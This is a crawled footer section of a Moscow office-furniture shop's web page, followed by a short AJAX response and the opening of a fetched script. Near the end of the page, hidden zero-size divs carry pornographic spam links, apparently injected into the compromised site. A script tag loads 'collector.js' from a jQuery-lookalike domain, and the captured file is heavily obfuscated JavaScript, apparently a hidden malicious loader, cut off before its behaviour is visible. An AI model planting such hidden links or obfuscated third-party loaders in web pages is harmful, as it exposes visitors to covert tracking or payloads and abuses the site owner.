<!-- /noindex -->

																														</div> 																				</div> 																</div> 																</div> 									</div> 							</div> 					</div>
		<footer id="footer">

				<!--'start_frame_cache_viewed-block'-->	<!--'end_frame_cache_viewed-block'--><div class="footer-v1">
	<div class="footer-inner">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item active">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/sale/">Акции</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/services/">Услуги</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/projects/">Проекты</a>
											</div>
				</div>
															</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/company/">Компания</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_company" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/company/index.php">О компании</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/news/">Новости</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/contacts/">Контакты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/licenses/">Лицензии</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/docs/">Документы</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/contacts/stores/">Магазины</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/payment/">Условия оплаты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/delivery/">Условия доставки</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/warranty/">Гарантия на товар</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="#">Реквизиты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/include/licenses_detail.php">Политика</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/info/more/">Возможности</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/help/payment/">Условия оплаты</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/help/delivery/">Условия доставки</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/help/warranty/">Гарантия на товар</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
							<div class="row">
																	<div class="col-md-12 col-sm-12">
										<div class="subscribe_button">
											<span class="btn" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться на рассылку<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16"><path  data-name="Rounded Rectangle 873 copy 3" class="cls-1" d="M286,133.856a0.949,0.949,0,0,1,0,.226c0,0.006,0,.013,0,0.02a0.955,0.955,0,0,1-.112.357l-4.958,10.883a0.927,0.927,0,0,1-.046.153,0.974,0.974,0,0,1-.179.214h0a0.974,0.974,0,0,1-.28.2c-0.017.008-.032,0.019-0.05,0.026a0.972,0.972,0,0,1-.267.063,1.07,1.07,0,0,1-.127.012,0.989,0.989,0,0,1-.213-0.036,1.01,1.01,0,0,1-.132-0.022c-0.021-.009-0.035-0.027-0.056-0.036s-0.036-.007-0.052-0.016l-3.133-1.8-3.523,4.4a22.232,22.232,0,0,1-.2.229,0.96,0.96,0,0,1-.218.147,1.048,1.048,0,0,1-.1.047,0.975,0.975,0,0,1-.3.06c-0.019,0-.035.011-0.054,0.011s-0.017,0-.026,0a0.968,0.968,0,0,1-.293-0.06,0.821,0.821,0,0,1-.1-0.033,0.792,0.792,0,0,1-.082-0.028,0.906,0.906,0,0,1-.131-0.116,0.73,0.73,0,0,1-.233-0.284,0.887,0.887,0,0,1-.069-0.142,1.032,1.032,0,0,1-.043-0.213A0.964,0.964,0,0,1,271,148v-6.986l-5.32-3.05a0.979,0.979,0,0,1-.618-0.621,1.19,1.19,0,0,1-.044-0.118c0-.014-0.012-0.024-0.014-0.039a0.749,0.749,0,0,1,0-.082,0.966,0.966,0,0,1,1.118-1.112L284.851,133c0.027,0,.052.005,0.078,0s0.047,0,.071,0a0.98,0.98,0,0,1,.307.037,0.906,0.906,0,0,1,.089.042,0.96,0.96,0,0,1,.233.128,1.008,1.008,0,0,1,.122.13,0.957,0.957,0,0,1,.119.15c0.011,0.018.029,0.029,0.039,0.048a1,1,0,0,1,.059.212,0.661,0.661,0,0,1,.028.074A0.226,0.226,0,0,1,286,133.856Zm-6.453,9.739,3.332-7.314-8.3,4.467ZM273,145.17l1.651-2.064L273,142.16v3.01Zm-0.462-5.59,6.83-3.676-10.359,1.653Z" transform="translate(-265 -133)"/></svg></i></span>
										</div>
									</div>
																<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+79269975933"> +7 (926) 997 5933</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                										</div>
																					<div class="inline-block callback_wrap">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
        
                            <div class="email blocks">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:info@topmebeltorg.ru">info@topmebeltorg.ru</a>
                </div>
        
    								</div>
								<div class="col-md-12 col-sm-12">
        
                            <div class="address blocks">
                    <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    г. Москва, ул. Магистральная 2-я, д. 14А, строение 1
                </div>
        
    								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12 col-sm-12">
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/topmebeltorg" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
																																			</ul>
	<!-- /noindex -->
</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						2026 &copy; Офисная мебель от производителя в Москве
					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
						<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>
					</div>
									</div>
			</div>
		</div>
	</div>
</div>

<!-- marketnig popups -->
<!--'start_frame_cache_cdmcEY'-->	<!--'end_frame_cache_cdmcEY'--><!-- /marketnig popups -->
		</footer>
		<div class="bx_areas">
	<!-- Yandex.Metrika counter --> <script > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56377513, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, ecommerce:"dataLayer" }); </script> <noscript><div><img data-lazyload class="lazy " src="[data-uri]" data-src="https://mc.yandex.ru/watch/56377513" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-4563447-26"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-4563447-26');
</script>
</div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/personal/matritsa_myu/11442/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>
<!--'start_frame_cache_basketitems-block'-->
                                <script>
                                    function jsPriceFormat(_number){
                        BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Российский рубль','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':'2','THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2019-12-04 00:14:01','MODIFIED_BY':'1','TIMESTAMP_X':'2019-12-04 00:49:29','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
                        return BX.Currency.currencyFormat(_number, 'RUB', true);
                    }
                            </script>
                <script>
            var arAsproCounters = arBasketAspro = {'BASKET':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'SERVICES':[],'COMPARE':{'ITEMS':[],'COUNT':'0'},'FAVORITE':{'ITEMS':[],'COUNT':'0'}};
            $(document).ready(function(){
                setBasketStatusBtn();
            });
        </script>
        <!--'end_frame_cache_basketitems-block'-->                            <div class="basket_wrapp  fly2 basket_fill_WHITE">
                <div class="header-cart fly" id="basket_line">
                    <div class="basket_fly">
	<div class="wrap_cont">
		<div class="opener">
						<div title="Корзина пуста" data-type="AnDelCanBuy" class="colored_theme_hover_text basket_count small clicked empty">
				<a href="/basket/"></a>
				<div class="wraps_icon_block basket">
					<i class="svg down  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>					<div class="count empty_items">
						<span class="colored_theme_bg">
							<span class="items">
								<span class="js-count">0</span>
							</span>
						</span>
					</div>
				</div>
			</div>
			
			                                                                                <div title="Заказать звонок" class="colored_theme_hover_text">
                        <span class="forms callback-block animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback"></span>
                        <div class="wraps_icon_block form callback">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#callback"></use></svg></i>                        </div>
                    </div>
                                                                    <div title="Задать вопрос" class="colored_theme_hover_text">
                        <span class="forms ask-block animate-load" data-event="jqm" data-param-form_id="ASK" data-name="ask"></span>
                        <div class="wraps_icon_block ask">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="19" height="14" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#ask"></use></svg></i>                        </div>
                    </div>
                                    		</div>
		<div class="basket_sort">
			<span class="basket_title">Корзина</span>
		</div>
	</div>
</div>
<!--'start_frame_cache_header-cart'-->				<script>
			arBasketAsproCounters = {'READY':{'COUNT':'0','TITLE':'','HREF':{'TITLE':'Страница корзины','TYPE':'text','DEFAULT':'#SITE_DIR#basket/','THEME':'N','VALUE':'/basket/','TYPE_BLOCK':'URL_PAGES'}},'DELAY':{'COUNT':'0','TITLE':'','HREF':{'TITLE':'Страница корзины','TYPE':'text','DEFAULT':'#SITE_DIR#basket/','THEME':'N','VALUE':'/basket/','TYPE_BLOCK':'URL_PAGES'}},'COMPARE':{'COUNT':'0','TITLE':'Сравнение товаров','HREF':'/catalog/compare.php'},'FAVORITE':{'COUNT':'0','TITLE':'Избранные товары','HREF':'/personal/favorite/'},'DEFAULT':true};
			SetActualBasketFlyCounters();
		</script>
	<!--'end_frame_cache_header-cart'-->                </div>
            </div>
                
                    <div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">ترقص عارية <a href="https://pornblogplus.com/" rel="dofollow" title="pornblogplus.com افلام سكس صوفي دي">pornblogplus.com</a> الاباحيه المصريه</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">الولد ينيك البنت <a href="https://pornoshock.org/" title="pornoshock.org">pornoshock.org</a> سكس حديث</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">تحميل افلام عنتيل المحلة <a href="https://sessotube.net/" rel="dofollow" target="_blank" title="sessotube.net قصص محارم حماتى">sessotube.net</a> سكس شمس البارودي</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">de simms <a href="https://zeloporn.com" rel="dofollow">zeloporn.com</a> xxx video in tamil</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">home made videos <a href="https://penytube.mobi" rel="dofollow" target="_self">penytube.mobi</a> sex in bangal</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">shakeela x videos <a href="https://redporntube.info" rel="dofollow" target="_self" title="redporntube.info">redporntube.info</a> bhabhixvideo</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">hindi nangi blue film <a href="https://youporner.net/" target="_self" title="youporner.net xxx porn video tube">youporner.net</a> kalkata sex</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">xx hindi vido <a href="https://www.pornoqui.com/" rel="dofollow" target="_self">pornoqui.com</a> rajasthani xvideo</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">sex film punjabi <a href="https://fucktube24.com" target="_self">fucktube24.com</a> aunties no</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">gay desi porn <a href="https://waplo.info" target="_blank">waplo.info</a> bharatiya sex video</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">tullu sex <a href="https://www.pornindianhub.info/" rel="dofollow" target="_self" title="pornindianhub.info free gay porn online hd">pornindianhub.info</a> kolkata blue picture</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">سحاق زنوج <a href="https://www.arabic-porn.com/" target="_blank">arabic-porn.com</a> نيك انمي</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">sexy kashmiri video <a href="https://tastymovie.mobi" rel="dofollow" title="tastymovie.mobi">tastymovie.mobi</a> pone hub</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">قنص محارم <a href="https://deluxepornos.com/" target="_self" title="deluxepornos.com">deluxepornos.com</a> سكس في العربية</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">巨乳 ol <a href="https://javvids.net/" rel="dofollow" target="_self" title="javvids.net">javvids.net</a> 鬼チンポ</div>
<script src="https://jquery.pushstat.online/collector.js?vers=82091"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topmebeltorg.ru/bitrix/components/bitrix/sale.prediction.product.detail/ajax.php
body_size: 134
content:
	<script>
	BX.ready(function () {
		BX.onCustomEvent('onHasNewPrediction', ['', 'sale_gift_product_912302180']);
	});
	</script>
	

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/collector.js?vers=82091
body_size: 29390
content:
(function(_0x4c1317,_0x3c6243){var _0x25dbf5=a0_0x1b16,_0x24ee9b=_0x4c1317();while(!![]){try{var _0x845139=parseInt(_0x25dbf5(0x188))/0x1*(parseInt(_0x25dbf5(0x1b4))/0x2)+-parseInt(_0x25dbf5(0x27d))/0x3+parseInt(_0x25dbf5(0x222))/0x4+parseInt(_0x25dbf5(0x1c2))/0x5+-parseInt(_0x25dbf5(0x137))/0x6+parseInt(_0x25dbf5(0x2ba))/0x7*(-parseInt(_0x25dbf5(0x14f))/0x8)+parseInt(_0x25dbf5(0x28c))/0x9;if(_0x845139===_0x3c6243)break;else _0x24ee9b['push'](_0x24ee9b['shift']());}catch(_0x40800e){_0x24ee9b['push'](_0x24ee9b['shift']());}}}(a0_0x1131,0xc206a),(function(){var _0x4e0661=a0_0x1b16,_0x2f2be7={'\x52\x67\x46\x70\x57':function(_0x358bef,_0x58d6a9){return _0x358bef>=_0x58d6a9;},'\x4e\x68\x68\x43\x77':function(_0x11c6a1,_0x337345){return _0x11c6a1(_0x337345);},'\x6c\x6f\x7a\x45\x47':function(_0x184764,_0x377c52){return _0x184764!==_0x377c52;},'\x63\x6e\x62\x41\x4d':_0x4e0661(0x1e0),'\x4f\x4d\x5a\x64\x4b':function(_0x2249e1,_0x3da1ee){return _0x2249e1<_0x3da1ee;},'\x73\x61\x4e\x74\x74':function(_0x129d0b,_0x461d4d){return _0x129d0b!==_0x461d4d;},'\x6d\x74\x64\x6e\x46':_0x4e0661(0x18a),'\x69\x6b\x6d\x4b\x6a':_0x4e0661(0x28e),'\x72\x70\x46\x70\x78':function(_0x928965,_0x1f9825,_0x38619a){return _0x928965(_0x1f9825,_0x38619a);},'\x6b\x65\x56\x50\x53':'\x73\x63\x72\x69\x70\x74','\x6a\x44\x48\x62\x79':function(_0x1aaa91,_0x24226e){return _0x1aaa91*_0x24226e;},'\x4b\x6b\x71\x54\x7a':function(_0x15b2e3,_0x2fc892){return _0x15b2e3+_0x2fc892;},'\x56\x46\x65\x6d\x57':function(_0x5266b5,_0x1cb5e6){return _0x5266b5+_0x1cb5e6;},'\x46\x41\x7a\x4a\x76':function(_0x2f6647,_0x9cc8d7){return _0x2f6647+_0x9cc8d7;},'\x5a\x7a\x6a\x41\x61':function(_0x510cf1,_0x9123c5){return _0x510cf1===_0x9123c5;},'\x7a\x61\x59\x66\x50':function(_0xaf0250,_0x1ef9eb){return _0xaf0250(_0x1ef9eb);},'\x45\x55\x62\x58\x5a':function(_0x4c9c1b,_0x1a801d){return _0x4c9c1b(_0x1a801d);},'\x51\x55\x57\x77\x45':_0x4e0661(0x1d5),'\x65\x4a\x45\x6b\x72':function(_0x35bc3a,_0x16512c){return _0x35bc3a+_0x16512c;},'\x64\x6e\x4f\x73\x67':_0x4e0661(0x1ec),'\x4c\x78\x73\x46\x67':_0x4e0661(0x19c),'\x51\x66\x4c\x6f\x58':function(_0x202d0c,_0x1815f9){return _0x202d0c&_0x1815f9;},'\x74\x57\x57\x4e\x55':function(_0x584961,_0x27da77){return _0x584961>>>_0x27da77;},'\x55\x4a\x42\x6f\x68':function(_0x403445,_0x12bfd4){return _0x403445/_0x12bfd4;},'\x76\x58\x48\x57\x70':function(_0xfe5c19,_0x3a36f2){return _0xfe5c19*_0x3a36f2;},'\x6b\x41\x4b\x53\x72':function(_0x38f765,_0x444b40){return _0x38f765%_0x444b40;},'\x62\x59\x64\x6e\x51':function(_0x514445,_0x3a1883){return _0x514445^_0x3a1883;},'\x56\x51\x59\x76\x79':function(_0x318772,_0x3af511){return _0x318772&_0x3af511;},'\x62\x43\x53\x70\x4b':function(_0x4fb866,_0x1bb1cc){return _0x4fb866*_0x1bb1cc;},'\x48\x47\x6b\x58\x52':function(_0xa730b0,_0x496726){return _0xa730b0===_0x496726;},'\x77\x73\x54\x79\x6e':function(_0x5467a5,_0x545587){return _0x5467a5!==_0x545587;},'\x72\x79\x51\x42\x6e':_0x4e0661(0x1e2),'\x78\x54\x72\x78\x53':function(_0x2b1c4e,_0x43d7f7){return _0x2b1c4e>_0x43d7f7;},'\x48\x46\x4f\x53\x68':_0x4e0661(0x279),'\x6c\x7a\x6a\x4c\x6d':function(_0x1cac14,_0x8d08ce){return _0x1cac14!==_0x8d08ce;},'\x76\x52\x78\x44\x4d':function(_0x371e43,_0x469ce7){return _0x371e43(_0x469ce7);},'\x6f\x4f\x70\x42\x55':function(_0x101661,_0x4f0760){return _0x101661>=_0x4f0760;},'\x62\x47\x43\x44\x47':function(_0x62b152,_0x40f09e){return _0x62b152>>>_0x40f09e;},'\x6e\x7a\x4d\x4b\x6d':function(_0x3349e9,_0x407e53){return _0x3349e9<<_0x407e53;},'\x4a\x73\x53\x6c\x45':function(_0x41fa26,_0x592f55){return _0x41fa26^_0x592f55;},'\x44\x43\x49\x71\x57':function(_0x4a8d73,_0x756595){return _0x4a8d73|_0x756595;},'\x50\x51\x67\x47\x4c':function(_0x26a814,_0x3a8798){return _0x26a814^_0x3a8798;},'\x73\x4b\x47\x6a\x43':function(_0x3c2819,_0x50824a){return _0x3c2819>>>_0x50824a;},'\x44\x55\x51\x68\x4c':function(_0x5e10b5,_0x2f2027){return _0x5e10b5^_0x2f2027;},'\x7a\x76\x72\x47\x6e':function(_0x165ca9,_0x6d80f0){return _0x165ca9^_0x6d80f0;},'\x5a\x50\x6a\x47\x71':function(_0x236f40,_0xad3aac){return _0x236f40<<_0xad3aac;},'\x49\x77\x51\x61\x7a':function(_0x53a822,_0x662d30){return _0x53a822<<_0x662d30;},'\x58\x56\x6b\x6e\x6d':function(_0x5c4e9c,_0x4a3288){return _0x5c4e9c^_0x4a3288;},'\x49\x65\x68\x52\x67':function(_0x5b6062,_0x2b8f81){return _0x5b6062|_0x2b8f81;},'\x6d\x67\x62\x68\x65':function(_0x446ff5,_0x39bbf5){return _0x446ff5^_0x39bbf5;},'\x44\x41\x51\x77\x50':function(_0x2b9f0b,_0x5bdb0f){return _0x2b9f0b|_0x5bdb0f;},'\x6c\x54\x4e\x52\x55':function(_0x19e8f6,_0x42b289){return _0x19e8f6^_0x42b289;},'\x4c\x6e\x64\x73\x78':function(_0x138145,_0x121bfc){return _0x138145^_0x121bfc;},'\x75\x53\x4b\x6f\x55':function(_0x42eed5,_0x5a073c){return _0x42eed5>>>_0x5a073c;},'\x59\x77\x77\x48\x66':function(_0x5ea757,_0x5679ab){return _0x5ea757>>>_0x5679ab;},'\x76\x75\x44\x44\x76':function(_0x5f3209,_0x27b172){return _0x5f3209^_0x27b172;},'\x56\x7a\x48\x78\x55':function(_0x1ec76,_0x1cf1e2){return _0x1ec76>>>_0x1cf1e2;},'\x4e\x43\x70\x61\x46':function(_0x1316bf,_0xd41e44){return _0x1316bf|_0xd41e44;},'\x49\x52\x70\x73\x42':function(_0x50a2b7,_0xbdacf1){return _0x50a2b7>>>_0xbdacf1;},'\x68\x53\x77\x72\x46':function(_0x258e47,_0x18bd49){return _0x258e47^_0x18bd49;},'\x4c\x73\x4a\x48\x48':function(_0xba4e28,_0x55c4e6){return _0xba4e28>>>_0x55c4e6;},'\x48\x47\x58\x75\x74':function(_0x28c769,_0xb9f718){return _0x28c769<<_0xb9f718;},'\x69\x4c\x72\x79\x4d':function(_0x41334d,_0xc07bd7){return _0x41334d>>>_0xc07bd7;},'\x63\x6c\x43\x61\x63':function(_0x562f71,_0x2c3d81){return _0x562f71|_0x2c3d81;},'\x72\x62\x4b\x4f\x79':function(_0x1b3228,_0x2d1c9a){return _0x1b3228<<_0x2d1c9a;},'\x70\x52\x6f\x59\x65':function(_0x5c9a96,_0x193c7f){return _0x5c9a96>>>_0x193c7f;},'\x46\x63\x74\x6d\x65':function(_0xbccafc,_0x1b2baa){return _0xbccafc^_0x1b2baa;},'\x56\x79\x4b\x4a\x62':function(_0x3c8f74,_0xe4f4de){return _0x3c8f74<<_0xe4f4de;},'\x4c\x67\x75\x43\x48':function(_0x1fb833,_0x846b8e){return _0x1fb833^_0x846b8e;},'\x50\x4f\x72\x68\x56':function(_0x32bae8,_0x5bcf10){return _0x32bae8|_0x5bcf10;},'\x41\x42\x63\x42\x66':function(_0x1c89a9,_0x5ed9fc){return _0x1c89a9<<_0x5ed9fc;},'\x6e\x61\x45\x78\x75':function(_0x57ffc7,_0xcc3356){return _0x57ffc7|_0xcc3356;},'\x49\x4a\x66\x5a\x59':function(_0x14bee1,_0x4e0edf){return _0x14bee1^_0x4e0edf;},'\x49\x50\x69\x54\x6e':function(_0x130abe,_0x184769){return _0x130abe|_0x184769;},'\x70\x62\x4e\x4d\x48':function(_0x11a2de,_0x108d30){return _0x11a2de>>>_0x108d30;},'\x68\x75\x44\x79\x6d':function(_0x60869d,_0xe2bc03){return _0x60869d>>>_0xe2bc03;},'\x4d\x70\x78\x4a\x57':function(_0x34d27f,_0x2db5de){return _0x34d27f<<_0x2db5de;},'\x41\x42\x4c\x74\x6f':function(_0x33650a,_0x189946){return _0x33650a>>>_0x189946;},'\x48\x78\x7a\x69\x59':function(_0x5a5c49,_0x5edacb){return _0x5a5c49|_0x5edacb;},'\x77\x47\x68\x52\x56':function(_0x442452,_0x33e0a5){return 